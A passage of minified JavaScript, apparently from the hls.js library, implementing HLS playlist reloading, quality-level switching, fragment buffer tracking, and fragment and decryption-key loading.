h)return h.v}return!1},e.penalizeRendition=function(t,e){var r=this.penalizedRenditions,i=r[t.urlId]||{lastErrorPerfMs:0,errors:[],details:void 0};i.lastErrorPerfMs=performance.now(),i.errors.push(e),i.details=t.details,r[t.urlId]=i},t}(),ur=function(){function t(t,e){this.hls=void 0,this.timer=-1,this.requestScheduled=-1,this.canLoad=!1,this.log=void 0,this.warn=void 0,this.log=w.log.bind(w,e+":"),this.warn=w.warn.bind(w,e+":"),this.hls=t}var e=t.prototype;return e.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},e.clearTimer=function(){clearTimeout(this.timer),this.timer=-1},e.startLoad=function(){this.canLoad=!0,this.requestScheduled=-1,this.loadPlaylist()},e.stopLoad=function(){this.canLoad=!1,this.clearTimer()},e.switchParams=function(t,e){var r=null==e?void 0:e.renditionReports;if(r){for(var i=-1,n=0;n<r.length;n++){var a=r[n],s=void 0;try{s=new self.URL(a.URI,e.url).href}catch(t){w.warn("Could not construct new URL for Rendition Report: "+t),s=a.URI||""}if(s===t){i=n;break}s===t.substring(0,s.length)&&(i=n)}if(-1!==i){var o=r[i],l=parseInt(o["LAST-MSN"])||(null==e?void 0:e.lastPartSn),u=parseInt(o["LAST-PART"])||(null==e?void 0:e.lastPartIndex);if(this.hls.config.lowLatencyMode){var h=Math.min(e.age-e.partTarget,e.targetduration);u>=0&&h>e.partTarget&&(u+=1)}return new Oe(l,u>=0?u:void 0,xe)}}},e.loadPlaylist=function(t){-1===this.requestScheduled&&(this.requestScheduled=self.performance.now())},e.shouldLoadPlaylist=function(t){return this.canLoad&&!!t&&!!t.url&&(!t.details||t.details.live)},e.shouldReloadPlaylist=function(t){return-1===this.timer&&-1===this.requestScheduled&&this.shouldLoadPlaylist(t)},e.playlistLoaded=function(t,e,r){var i=this,n=e.details,a=e.stats,s=self.performance.now(),o=a.loading.first?Math.max(0,s-a.loading.first):0;if(n.advancedDateTime=Date.now()-o,n.live||null!=r&&r.live){if(n.reloaded(r),r&&this.log("live playlist "+t+" "+(n.advanced?"REFRESHED "+n.lastPartSn+"-"+n.lastPartIndex:"MISSED")),r&&n.fragments.length>0&&Ge(r,n),!this.canLoad||!n.live)return;var l,u=void 0,h=void 0;if(n.canBlockReload&&n.endSN&&n.advanced){var d=this.hls.config.lowLatencyMode,c=n.lastPartSn,f=n.endSN,g=n.lastPartIndex,v=c===f;-1!==g?(u=v?f+1:c,h=v?d?0:g:g+1):u=f+1;var m=n.age,p=m+n.ageHeader,y=Math.min(p-n.partTarget,1.5*n.targetduration);if(y>0){if(r&&y>r.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+r.tuneInGoal+" to: "+y+" with playlist age: "+n.age),y=0;else{var T=Math.floor(y/n.targetduration);u+=T,void 0!==h&&(h+=Math.round(y%n.targetduration/n.partTarget)),this.log("CDN Tune-in age: "+n.ageHeader+"s last advanced "+m.toFixed(2)+"s goal: "+y+" skip sn "+T+" to part "+h)}n.tuneInGoal=y}if(l=this.getDeliveryDirectives(n,e.deliveryDirectives,u,h),d||!v)return void this.loadPlaylist(l)}else n.canBlockReload&&(l=this.getDeliveryDirectives(n,e.deliveryDirectives,u,h));var E=this.hls.mainForwardBufferInfo,S=E?E.end-E.len:0,L=function(t,e){void 0===e&&(e=1/0);var r=1e3*t.targetduration;if(t.updated){var i=t.fragments;if(i.length&&4*r>e){var n=1e3*i[i.length-1].duration;n<r&&(r=n)}}else r/=2;return Math.round(r)}(n,1e3*(n.edge-S));n.updated&&s>this.requestScheduled+L&&(this.requestScheduled=a.loading.start),void 0!==u&&n.canBlockReload?this.requestScheduled=a.loading.first+L-(1e3*n.partTarget||1e3):-1===this.requestScheduled||this.requestScheduled+L<s?this.requestScheduled=s:this.requestScheduled-s<=0&&(this.requestScheduled+=L);var R=this.requestScheduled-s;R=Math.max(0,R),this.log("reload live playlist "+t+" in "+Math.round(R)+" ms"),this.timer=self.setTimeout((function(){return i.loadPlaylist(l)}),R)}else this.clearTimer()},e.getDeliveryDirectives=function(t,e,r,i){var n=function(t,e){var r=t.canSkipUntil,i=t.canSkipDateRanges,n=t.endSN;return r&&(void 0!==e?e-n:0)<r?i?Me:Fe:xe}(t,r);return null!=e&&e.skip&&t.deltaUpdateFailed&&(r=e.msn,i=e.part,n=xe),new Oe(r,i,n)},e.checkRetry=function(t){var e=this,r=t.details,i=We(t),n=t.errorAction,a=n||{},s=a.action,o=a.retryCount,l=void 0===o?0:o,u=a.retryConfig,h=!!n&&!!u&&(s===nr||!n.resolved&&s===ir);if(h){var d;if(this.requestScheduled=-1,l>=u.maxNumRetry)return!1;if(i&&null!=(d=t.context)&&d.deliveryDirectives)this.warn("Retrying playlist loading "+(l+1)+"/"+u.maxNumRetry+' after "'+r+'" without delivery-directives'),this.loadPlaylist();else{var c=qe(u,l);this.timer=self.setTimeout((function(){return e.loadPlaylist()}),c),this.warn("Retrying playlist loading "+(l+1)+"/"+u.maxNumRetry+' after "'+r+'" in '+c+"ms")}t.levelRetry=!0,n.resolved=!0}return h},t}(),hr=function(t){function e(e,r){var i;return(i=t.call(this,e,"[level-controller]")||this)._levels=[],i._firstLevel=-1,i._startLevel=void 0,i.currentLevel=null,i.currentLevelIndex=-1,i.manualLevelIndex=-1,i.steering=void 0,i.onParsedComplete=void 0,i.steering=r,i._registerListeners(),i}l(e,t);var r=e.prototype;return r._registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.on(S.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(S.FRAG_LOADED,this.onFragLoaded,this),t.on(S.ERROR,this.onError,this)},r._unregisterListeners=function(){var t=this.hls;t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),t.off(S.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(S.FRAG_LOADED,this.onFragLoaded,this),t.off(S.ERROR,this.onError,this)},r.destroy=function(){this._unregisterListeners(),this.steering=null,this.resetLevels(),t.prototype.destroy.call(this)},r.startLoad=function(){this._levels.forEach((function(t){t.loadError=0,t.fragmentError=0})),t.prototype.startLoad.call(this)},r.resetLevels=function(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[]},r.onManifestLoading=function(t,e){this.resetLevels()},r.onManifestLoaded=function(t,e){var r,i=[],n={};e.levels.forEach((function(t){var e,a=t.attrs;-1!==(null==(e=t.audioCodec)?void 0:e.indexOf("mp4a.40.34"))&&(tr||(tr=/chrome|firefox/i.test(navigator.userAgent)),tr&&(t.audioCodec=void 0));var s=a.AUDIO,o=a.CODECS,l=a["FRAME-RATE"],u=a["PATHWAY-ID"],h=a.RESOLUTION,d=a.SUBTITLES,c=(u||".")+"-"+t.bitrate+"-"+h+"-"+l+"-"+o;(r=n[c])?r.addFallback(t):(r=new Ne(t),n[c]=r,i.push(r)),dr(r,"audio",s),dr(r,"text",d)})),this.filterAndSortMediaOptions(i,e)},r.filterAndSortMediaOptions=function(t,e){var r=this,i=[],n=[],a=!1,s=!1,o=!1,l=t.filter((function(t){var e=t.audioCodec,r=t.videoCodec,i=t.width,n=t.height,l=t.unknownCodecs;return a||(a=!(!i||!n)),s||(s=!!r),o||(o=!!e),!(null!=l&&l.length)&&(!e||Qt(e,"audio"))&&(!r||Qt(r,"video"))}));if((a||s)&&o&&(l=l.filter((function(t){var e=t.videoCodec,r=t.width,i=t.height;return!!e||!(!r||!i)}))),0!==l.length){e.audioTracks&&cr(i=e.audioTracks.filter((function(t){return!t.audioCodec||Qt(t.audioCodec,"audio")}))),e.subtitles&&cr(n=e.subtitles);var u=l.slice(0);l.sort((function(t,e){return t.attrs["HDCP-LEVEL"]!==e.attrs["HDCP-LEVEL"]?(t.attrs["HDCP-LEVEL"]||"")>(e.attrs["HDCP-LEVEL"]||"")?1:-1:t.bitrate!==e.bitrate?t.bitrate-e.bitrate:t.attrs["FRAME-RATE"]!==e.attrs["FRAME-RATE"]?t.attrs.decimalFloatingPoint("FRAME-RATE")-e.attrs.decimalFloatingPoint("FRAME-RATE"):t.attrs.SCORE!==e.attrs.SCORE?t.attrs.decimalFloatingPoint("SCORE")-e.attrs.decimalFloatingPoint("SCORE"):a&&t.height!==e.height?t.height-e.height:0}));var h=u[0];if(this.steering&&(l=this.steering.filterParsedLevels(l)).length!==u.length)for(var d=0;d<u.length;d++)if(u[d].pathwayId===l[0].pathwayId){h=u[d];break}this._levels=l;for(var c=0;c<l.length;c++)if(l[c]===h){this._firstLevel=c,this.log("manifest loaded, "+l.length+" level(s) found, first bitrate: "+h.bitrate);break}var f=o&&!s,g={levels:l,audioTracks:i,subtitleTracks:n,sessionData:e.sessionData,sessionKeys:e.sessionKeys,firstLevel:this._firstLevel,stats:e.stats,audio:o,video:s,altAudio:!f&&i.some((function(t){return!!t.url}))};this.hls.trigger(S.MANIFEST_PARSED,g),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}else Promise.resolve().then((function(){if(r.hls){var t=new Error("no level with compatible codecs found in manifest");r.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:R.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:e.url,error:t,reason:t.message})}}))},r.onError=function(t,e){!e.fatal&&e.context&&e.context.type===de&&e.context.level===this.level&&this.checkRetry(e)},r.onFragLoaded=function(t,e){var r=e.frag;if(void 0!==r&&r.type===ge){var i=this._levels[r.level];void 0!==i&&(i.loadError=0)}},r.onLevelLoaded=function(t,e){var r,i,n=e.level,a=e.details,s=this._levels[n];if(!s)return this.warn("Invalid level index "+n),void(null!=(i=e.deliveryDirectives)&&i.skip&&(a.deltaUpdateFailed=!0));n===this.currentLevelIndex?(0===s.fragmentError&&(s.loadError=0),this.playlistLoaded(n,e,s.details)):null!=(r=e.deliveryDirectives)&&r.skip&&(a.deltaUpdateFailed=!0)},r.onAudioTrackSwitched=function(t,e){var r=this.currentLevel;if(r){var i=this.hls.audioTracks[e.id].groupId;if(r.audioGroupIds&&r.audioGroupId!==i){for(var n=-1,a=0;a<r.audioGroupIds.length;a++)if(r.audioGroupIds[a]===i){n=a;break}-1!==n&&n!==r.urlId&&(r.urlId=n,this.canLoad&&this.startLoad())}}},r.loadPlaylist=function(e){t.prototype.loadPlaylist.call(this);var r=this.currentLevelIndex,i=this.currentLevel;if(i&&this.shouldLoadPlaylist(i)){var n=i.urlId,a=i.uri;if(e)try{a=e.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}var s=i.attrs["PATHWAY-ID"];this.log("Loading level index "+r+(void 0!==(null==e?void 0:e.msn)?" at sn "+e.msn+" part "+e.part:"")+" with"+(s?" Pathway "+s:"")+" URI "+(n+1)+"/"+i.url.length+" "+a),this.clearTimer(),this.hls.trigger(S.LEVEL_LOADING,{url:a,level:r,id:n,deliveryDirectives:e||null})}},r.removeLevel=function(t,e){var r=this,i=function(t,r){return r!==e},n=this._levels.filter((function(n,a){return a!==t||(n.url.length>1&&void 0!==e?(n.url=n.url.filter(i),n.audioGroupIds&&(n.audioGroupIds=n.audioGroupIds.filter(i)),n.textGroupIds&&(n.textGroupIds=n.textGroupIds.filter(i)),n.urlId=0,!0):(r.steering&&r.steering.removeLevel(n),!1))}));this.hls.trigger(S.LEVELS_UPDATED,{levels:n})},r.onLevelsUpdated=function(t,e){var r=e.levels;r.forEach((function(t,e){var r=t.details;null!=r&&r.fragments&&r.fragments.forEach((function(t){t.level=e}))})),this._levels=r},a(e,[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e=this._levels;if(0!==e.length){if(t<0||t>=e.length){var r=new Error("invalid level idx"),i=t<0;if(this.hls.trigger(S.ERROR,{type:L.OTHER_ERROR,details:R.LEVEL_SWITCH_ERROR,level:t,fatal:i,error:r,reason:r.message}),i)return;t=Math.min(t,e.length-1)}var n=this.currentLevelIndex,a=this.currentLevel,s=a?a.attrs["PATHWAY-ID"]:void 0,l=e[t],u=l.attrs["PATHWAY-ID"];if(this.currentLevelIndex=t,this.currentLevel=l,n!==t||!l.details||!a||s!==u){this.log("Switching to level "+t+(u?" with Pathway "+u:"")+" from level "+n+(s?" with Pathway "+s:""));var h=o({},l,{level:t,maxBitrate:l.maxBitrate,attrs:l.attrs,uri:l.uri,urlId:l.urlId});delete h._attrs,delete h._urlId,this.hls.trigger(S.LEVEL_SWITCHING,h);var d=l.details;if(!d||d.live){var c=this.switchParams(l.uri,null==a?void 0:a.details);this.loadPlaylist(c)}}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}]),e}(ur);function dr(t,e,r){r&&("audio"===e?(t.audioGroupIds||(t.audioGroupIds=[]),t.audioGroupIds[t.url.length-1]=r):"text"===e&&(t.textGroupIds||(t.textGroupIds=[]),t.textGroupIds[t.url.length-1]=r))}function cr(t){var e={};t.forEach((function(t){var r=t.groupId||"";t.id=e[r]=e[r]||0,e[r]++}))}var fr="NOT_LOADED",gr="APPENDING",vr="PARTIAL",mr="OK",pr=function(){function t(t){this.activePartLists=Object.create(null),this.endListFragments=Object.create(null),this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hasGaps=!1,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){var t=this.hls;t.on(S.BUFFER_APPENDED,this.onBufferAppended,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this),t.on(S.FRAG_LOADED,this.onFragLoaded,this)},e._unregisterListeners=function(){var t=this.hls;t.off(S.BUFFER_APPENDED,this.onBufferAppended,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this),t.off(S.FRAG_LOADED,this.onFragLoaded,this)},e.destroy=function(){this._unregisterListeners(),this.fragments=this.activePartLists=this.endListFragments=this.timeRanges=null},e.getAppendedFrag=function(t,e){var r=this.activePartLists[e];if(r)for(var i=r.length;i--;){var n=r[i];if(!n)break;var a=n.end;if(n.start<=t&&null!==a&&t<=a)return n}return this.getBufferedFrag(t,e)},e.getBufferedFrag=function(t,e){for(var r=this.fragments,i=Object.keys(r),n=i.length;n--;){var a=r[i[n]];if((null==a?void 0:a.body.type)===e&&a.buffered){var s=a.body;if(s.start<=t&&t<=s.end)return s}}return null},e.detectEvictedFragments=function(t,e,r,i){var n=this;this.timeRanges&&(this.timeRanges[t]=e);var a=(null==i?void 0:i.fragment.sn)||-1;Object.keys(this.fragments).forEach((function(i){var s=n.fragments[i];if(s&&!(a>=s.body.sn))if(s.buffered||s.loaded){var o=s.range[t];o&&o.time.some((function(t){var r=!n.isTimeBuffered(t.startPTS,t.endPTS,e);return r&&n.removeFragment(s.body),r}))}else s.body.type===r&&n.removeFragment(s.body)}))},e.detectPartialFragments=function(t){var e=this,r=this.timeRanges,i=t.frag,n=t.part;if(r&&"initSegment"!==i.sn){var a=Tr(i),s=this.fragments[a];if(s){var o=!i.relurl;Object.keys(r).forEach((function(t){var a=i.elementaryStreams[t];if(a){var l=r[t],u=o||!0===a.partial;s.range[t]=e.getBufferedTimes(i,n,u,l)}})),s.loaded=null,Object.keys(s.range).length?(s.buffered=!0,s.body.endList&&(this.endListFragments[s.body.type]=s),yr(s)||this.removeParts(i.sn-1,i.type)):this.removeFragment(s.body)}}},e.removeParts=function(t,e){var r=this.activePartLists[e];r&&(this.activePartLists[e]=r.filter((function(e){return e.fragment.sn>=t})))},e.fragBuffered=function(t,e){var r=Tr(t),i=this.fragments[r];!i&&e&&(i=this.fragments[r]={body:t,appendedPTS:null,loaded:null,buffered:!1,range:Object.create(null)},t.gap&&(this.hasGaps=!0)),i&&(i.loaded=null,i.buffered=!0)},e.getBufferedTimes=function(t,e,r,i){for(var n={time:[],partial:r},a=t.start,s=t.end,o=t.minEndPTS||s,l=t.maxStartPTS||a,u=0;u<i.length;u++){var h=i.start(u)-this.bufferPadding,d=i.end(u)+this.bufferPadding;if(l>=h&&o<=d){n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});break}if(a<d&&s>h)n.partial=!0,n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});else if(s<=h)break}return n},e.getPartialFragment=function(t){var e,r,i,n=null,a=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&yr(u)&&(r=u.body.start-s,i=u.body.end+s,t>=r&&t<=i&&(e=Math.min(t-r,i-t),a<=e&&(n=u.body,a=e)))})),n},e.isEndListAppended=function(t){var e=this.endListFragments[t];return void 0!==e&&(e.buffered||yr(e))},e.getState=function(t){var e=Tr(t),r=this.fragments[e];return r?r.buffered?yr(r)?vr:mr:gr:fr},e.isTimeBuffered=function(t,e,r){for(var i,n,a=0;a<r.length;a++){if(i=r.start(a)-this.bufferPadding,n=r.end(a)+this.bufferPadding,t>=i&&e<=n)return!0;if(e<=i)return!1}return!1},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if("initSegment"!==r.sn&&!r.bitrateTest){var n=i?null:e,a=Tr(r);this.fragments[a]={body:r,appendedPTS:null,loaded:n,buffered:!1,range:Object.create(null)}}},e.onBufferAppended=function(t,e){var r=this,i=e.frag,n=e.part,a=e.timeRanges;if("initSegment"!==i.sn){var s=i.type;if(n){var o=this.activePartLists[s];o||(this.activePartLists[s]=o=[]),o.push(n)}this.timeRanges=a,Object.keys(a).forEach((function(t){var e=a[t];r.detectEvictedFragments(t,e,s,n)}))}},e.onFragBuffered=function(t,e){this.detectPartialFragments(e)},e.hasFragment=function(t){var e=Tr(t);return!!this.fragments[e]},e.hasParts=function(t){var e;return!(null==(e=this.activePartLists[t])||!e.length)},e.removeFragmentsInRange=function(t,e,r,i,n){var a=this;i&&!this.hasGaps||Object.keys(this.fragments).forEach((function(s){var o=a.fragments[s];if(o){var l=o.body;l.type!==r||i&&!l.gap||l.start<e&&l.end>t&&(o.buffered||n)&&a.removeFragment(l)}}))},e.removeFragment=function(t){var e=Tr(t);t.stats.loaded=0,t.clearElementaryStreamInfo();var r=this.activePartLists[t.type];if(r){var i=t.sn;this.activePartLists[t.type]=r.filter((function(t){return t.fragment.sn!==i}))}delete this.fragments[e],t.endList&&delete this.endListFragments[t.type]},e.removeAllFragments=function(){this.fragments=Object.create(null),this.endListFragments=Object.create(null),this.activePartLists=Object.create(null),this.hasGaps=!1},t}();function yr(t){var e,r,i;return t.buffered&&(t.body.gap||(null==(e=t.range.video)?void 0:e.partial)||(null==(r=t.range.audio)?void 0:r.partial)||(null==(i=t.range.audiovideo)?void 0:i.partial))}function Tr(t){return t.type+"_"+t.level+"_"+t.urlId+"_"+t.sn}var Er=Math.pow(2,17),Sr=function(){function t(t){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=t}var e=t.prototype;return e.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},e.abort=function(){this.loader&&this.loader.abort()},e.load=function(t,e){var r=this,n=t.url;if(!n)return Promise.reject(new Ar({type:L.NETWORK_ERROR,details:R.FRAG_LOAD_ERROR,fatal:!1,frag:t,error:new Error("Fragment does not have a "+(n?"part list":"url")),networkDetails:null}));this.abort();var a=this.config,s=a.fLoader,o=a.loader;return new Promise((function(l,u){if(r.loader&&r.loader.destroy(),t.gap)u(Rr(t));else{var h=r.loader=t.loader=s?new s(a):new o(a),d=Lr(t),c=Xe(a.fragLoadPolicy.default),f={loadPolicy:c,timeout:c.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:"initSegment"===t.sn?1/0:Er};t.stats=h.stats,h.load(d,f,{onSuccess:function(e,i,n,a){r.resetLoader(t,h);var s=e.data;n.resetIV&&t.decryptdata&&(t.decryptdata.iv=new Uint8Array(s.slice(0,16)),s=s.slice(16)),l({frag:t,part:null,payload:s,networkDetails:a})},onError:function(e,a,s,o){r.resetLoader(t,h),u(new Ar({type:L.NETWORK_ERROR,details:R.FRAG_LOAD_ERROR,fatal:!1,frag:t,response:i({url:n,data:void 0},e),error:new Error("HTTP Error "+e.code+" "+e.text),networkDetails:s,stats:o}))},onAbort:function(e,i,n){r.resetLoader(t,h),u(new Ar({type:L.NETWORK_ERROR,details:R.INTERNAL_ABORTED,fatal:!1,frag:t,error:new Error("Aborted"),networkDetails:n,stats:e}))},onTimeout:function(e,i,n){r.resetLoader(t,h),u(new Ar({type:L.NETWORK_ERROR,details:R.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,error:new Error("Timeout after "+f.timeout+"ms"),networkDetails:n,stats:e}))},onProgress:function(r,i,n,a){e&&e({frag:t,part:null,payload:n,networkDetails:a})}})}}))},e.loadPart=function(t,e,r){var n=this;this.abort();var a=this.config,s=a.fLoader,o=a.loader;return new Promise((function(l,u){if(n.loader&&n.loader.destroy(),t.gap||e.gap)u(Rr(t,e));else{var h=n.loader=t.loader=s?new s(a):new o(a),d=Lr(t,e),c=Xe(a.fragLoadPolicy.default),f={loadPolicy:c,timeout:c.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0,highWaterMark:Er};e.stats=h.stats,h.load(d,f,{onSuccess:function(i,a,s,o){n.resetLoader(t,h),n.updateStatsFromPart(t,e);var u={frag:t,part:e,payload:i.data,networkDetails:o};r(u),l(u)},onError:function(r,a,s,o){n.resetLoader(t,h),u(new Ar({type:L.NETWORK_ERROR,details:R.FRAG_LOAD_ERROR,fatal:!1,frag:t,part:e,response:i({url:d.url,data:void 0},r),error:new Error("HTTP Error "+r.code+" "+r.text),networkDetails:s,stats:o}))},onAbort:function(r,i,a){t.stats.aborted=e.stats.aborted,n.resetLoader(t,h),u(new Ar({type:L.NETWORK_ERROR,details:R.INTERNAL_ABORTED,fatal:!1,frag:t,part:e,error:new Error("Aborted"),networkDetails:a,stats:r}))},onTimeout:function(r,i,a){n.resetLoader(t,h),u(new Ar({type:L.NETWORK_ERROR,details:R.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,part:e,error:new Error("Timeout after "+f.timeout+"ms"),networkDetails:a,stats:r}))}})}}))},e.updateStatsFromPart=function(t,e){var r=t.stats,i=e.stats,n=i.total;if(r.loaded+=i.loaded,n){var a=Math.round(t.duration/e.duration),s=Math.min(Math.round(r.loaded/n),a),o=(a-s)*Math.round(r.loaded/s);r.total=r.loaded+o}else r.total=Math.max(r.loaded,r.total);var l=r.loading,u=i.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},e.resetLoader=function(t,e){t.loader=null,this.loader===e&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),e.destroy()},t}();function Lr(t,e){void 0===e&&(e=null);var r=e||t,i={frag:t,part:e,responseType:"arraybuffer",url:r.url,headers:{},rangeStart:0,rangeEnd:0},n=r.byteRangeStartOffset,a=r.byteRangeEndOffset;if(E(n)&&E(a)){var s,o=n,l=a;if("initSegment"===t.sn&&"AES-128"===(null==(s=t.decryptdata)?void 0:s.method)){var u=a-n;u%16&&(l=a+(16-u%16)),0!==n&&(i.resetIV=!0,o=n-16)}i.rangeStart=o,i.rangeEnd=l}return i}function Rr(t,e){var r=new Error("GAP "+(t.gap?"tag":"attribute")+" found"),i={type:L.MEDIA_ERROR,details:R.FRAG_GAP,fatal:!1,frag:t,error:r,networkDetails:null};return e&&(i.part=e),(e||t).stats.aborted=!0,new Ar(i)}var Ar=function(t){function e(e){var r;return(r=t.call(this,e.error.message)||this).data=void 0,r.data=e,r}return l(e,t),e}(f(Error)),kr=function(){function t(t){this.config=void 0,this.keyUriToKeyInfo={},this.emeController=null,this.config=t}var e=t.prototype;return e.abort=function(t){for(var e in this.keyUriToKeyInfo){var r=this.keyUriToKeyInfo[e].loader;if(r){if(t&&t!==r.context.frag.type)return;r.abort()}}},e.detach=function(){for(var t in this.keyUriToKeyInfo){var e=this.keyUriToKeyInfo[t];(e.mediaKeySessionContext||e.decryptdata.isCommonEncryption)&&delete this.keyUriToKeyInfo[t]}},e.destroy=function(){for(var t in this.detach(),this.keyUriToKeyInfo){var e=this.keyUriToKeyInfo[t].loader;e&&e.destroy()}this.keyUriToKeyInfo={}},e.createKeyLoadError=function(t,e,r,i,n){return void 0===e&&(e=R.KEY_LOAD_ERROR),new Ar({type:L.NETWORK_ERROR,details:e,fatal:!1,frag:t,response:n,error:r,networkDetails:i})},e.loadClear=function(t,e){var r=this;if(this.emeController&&this.config.emeEnabled)for(var i=t.sn,n=t.cc,a=function(){var t=e[s];if(n<=t.cc&&("initSegment"===i||"initSegment"===t.sn||i<t.sn))return r.emeController.selectKeySystemFormat(t).then((function(e){t.setKeyFormat(e)})),"break"},s=0;s<e.length&&"break"!==a();s++);},e.load=function(t){var e=this;return!t.decryptdata&&t.encrypted&&this.emeController?this.emeController.selectKeySystemFormat(t).then((function(r){return e.loadInternal(t,r)})):this.loadInternal(t)},e.loadInternal=function(t,e){var r,i;e&&t.setKeyFormat(e);var n=t.decryptdata;if(!n){var a=new Error(e?"Expected frag.decryptdata to be defined after setting format "+e:"Missing decryption data on fragment in onKeyLoading");return Promise.reject(this.createKeyLoadError(t,R.KEY_LOAD_ERROR,a))}var s=n.uri;if(!s)return Promise.reject(this.createKeyLoadError(t,R.KEY_LOAD_ERROR,new Error('Invalid key URI: "'+s+'"')));var o,l=this.keyUriToKeyInfo[s];if(null!=(r=l)&&r.decryptdata.key)return n.key=l.decryptdata.key,Promise.resolve({frag:t,keyInfo:l});if(null!=(i=l)&&i.keyLoadPromise)switch(null==(o=l.mediaKeySessionContext)?void 0:o.keyStatus){case void 0:case"status-pending":case"usable":case"usable-in-future":return l.keyLoadPromise.then((function(e){return n.key=e.keyInfo.decryptdata.key,{frag:t,keyInfo:l}}))}switch(l=this.keyUriToKeyInfo[s]={decryptdata:n,keyLoadPromise:null,loader:null,mediaKeySessionContext:null},n.method){case"ISO-23001-7":case"SAMPLE-AES":case"SAMPLE-AES-CENC":case"SAMPLE-AES-CTR":return"identity"===n.keyFormat?this.loadKeyHTTP(l,t):this.loadKeyEME(l,t);case"AES-128":return this.loadKeyHTTP(l,t);default:return Promise.reject(this.createKeyLoadError(t,R.KEY_LOAD_ERROR,new Error('Key supplied with unsupported METHOD: "'+n.method+'"')))}},e.loadKeyEME=function(t,e){var r={frag:e,keyInfo:t};if(this.emeController&&this.config.emeEnabled){var i=this.emeController.loadKey(r);if(i)return(t.keyLoadPromise=i.then((function(e){return t.mediaKeySessionContext=e,r}))).catch((function(e){throw t.keyLoadPromise=null,e}))}return Promise.resolve(r)},e.loadKeyHTTP=function(t,e){var r=this,n=this.config,a=new(0,n.loader)(n);return e.keyLoader=t.loader=a,t.keyLoadPromise=new Promise((function(s,o){var l={keyInfo:t,frag:e,responseType:"arraybuffer",url:t.decryptdata.uri},u=n.keyLoadPolicy.default,h={loadPolicy:u,timeout:u.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},d={onSuccess:function(t,e,i,n){var a=i.frag,l=i.keyInfo,u=i.url;if(!a.decryptdata||l!==r.keyUriToKeyInfo[u])return o(r.createKeyLoadError(a,R.KEY_LOAD_ERROR,new Error("after key load, decryptdata unset or changed"),n));l.decryptdata.key=a.decryptdata.key=new Uint8Array(t.data),a.keyLoader=null,l.loader=null,s({frag:a,keyInfo:l})},onError:function(t,n,a,s){r.resetLoader(n),o(r.createKeyLoadError(e,R.KEY_LOAD_ERROR,new Error("HTTP Error "+t.code+" loading key "+t.text),a,i({url:l.url,data:void 0},t)))},onTimeout:function(t,i,n){r.resetLoader(i),o(r.createKeyLoadError(e,R.KEY_LOAD_TIMEOUT,new Error("key loading timed out"),n))},onAbort:function(t,i,n){r.resetLoader(i),o(r.createKeyLoadError(e,R.INTERNAL_ABORTED,new Error("key loading aborted"),n))}};a.load(l,h,d)}))},e.resetLoader=function(t){var e=t.frag,r=t.keyInfo,i=t.url,n=r.loader;e.keyLoader===n&&(e.keyLoader=null,r.loader=null),delete this.keyUriToKeyInfo[i],n&&n.destroy()},t}(),br=function(){function t(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}var e=t.prototype;return 